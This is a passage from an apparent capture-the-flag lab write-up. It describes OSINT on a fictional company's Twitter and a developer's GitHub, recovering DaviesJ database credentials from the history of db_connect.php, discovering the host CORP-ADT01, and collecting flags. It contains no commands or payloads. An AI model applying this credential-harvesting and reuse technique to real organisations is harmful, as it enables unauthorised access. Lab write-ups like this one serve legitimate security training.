

After poking around the machine, I found a server_update.txt file on the Administrator’s Desktop that contained information about two more virtual hosts, as well as information about company social media, specifically mentioning Github and Twitter.

OSINT
So began my OSINT. I checked the company Twitter mentioned in the text file, and they are following the Lead Developer Rikka Foxx who also has their Github linked in their bio.

Then going through their Github repositories and code, I find the source for the Timekeep server, which still contained its db_connect.php file. The file used to allow interaction between the database and PHP. It also is used to store database login credentials and settings. The most up-to-date version of this file had the credentials redacted, however after checking the version history of this file, I found credentials for DaviesJ.

Server Manager
But for a while I wasn’t sure where to use them. Until I started exploring the Server Manager and discovered another CORP machine in the DNS Manager: CORP-ADT01.

CORP DC01 Flags
The user flag was on MercerH’s Desktop.

The root flag was on Administrator’s Desktop.

A flag was on Rikka’s Twitter.

The final flag was on Rikka’s Github.

CORP-ADT01
DaviesJ’s credentials worked on CORP-ADT01.
